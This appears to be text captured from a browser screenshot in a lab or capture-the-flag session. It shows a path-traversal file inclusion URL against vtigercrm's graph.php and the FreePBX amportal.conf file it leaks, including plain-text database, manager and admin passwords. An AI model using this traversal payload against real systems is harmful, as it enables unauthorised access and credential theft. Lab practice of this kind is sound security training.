 https://10.129.67.153/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=A
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cyber Sec…
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but
WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public
License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database
configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME:
Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) #
AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for
AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the
FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to
Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to
access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash
Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if
you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or
if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|
lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow
an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password.
ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP
admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP
RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of
your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items
in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the
extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to
'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured #
independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions #
ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to
be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations
should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For
extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-
answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a #
message to the effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT